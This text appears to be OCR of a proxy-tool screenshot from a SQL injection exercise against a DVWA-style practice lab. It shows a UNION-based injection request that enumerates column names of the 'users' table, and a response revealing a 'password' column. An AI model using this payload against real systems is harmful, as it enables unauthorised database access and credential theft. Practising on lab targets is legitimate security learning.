 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/union/union.php?id=-1+union+select+1,2,3,(select+column_name
+from+information_schema.columns+where+table_schema='dvwa
'+and+table_name='users'+limit+4,1),5,6,7,8 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 06:20:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 17
Connection: close
Content-Type: text/html
password 5<br>